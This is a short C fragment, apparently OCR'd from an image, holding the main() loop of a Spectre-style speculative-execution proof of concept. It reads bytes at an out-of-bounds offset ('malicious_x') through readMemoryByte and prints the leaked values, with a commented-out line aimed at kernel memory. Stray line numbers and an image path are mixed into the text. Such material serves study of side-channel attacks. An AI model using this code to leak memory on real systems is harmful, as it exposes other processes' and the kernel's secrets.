 int main(int argc, const char **argv) {
1 size_t malicious_x = (size_t)(secret - (char*)array1); /* default for malicious_x */
2 int i, score[2], len = 24;
uint8_t value[2];
for (i = 0; i < sizeof(array2); i++)
array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
//malicious_x = ((unsigned long long)KERNELBASE() - (unsigned long long)array1);
printf("Reading %d bytes:\n", len);
while (--len >= 0) {
3 printf("Reading at malicious_x = %p... ", (void*)malicious_x);
4 readMemoryByte(malicious_x++, value, score);
printf("%s: ", (score[0] >= 2 * score[1] ? "Success" : "Unclear"));
printf("0x%02X='%c' score=%d ", value[0], (value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
if (score[1] > 0)
printf("(second best: 0x%02X score=%d)", value[1], score[1]);
printf("\n");
}
getchar(); // shit sleep
return (0);
}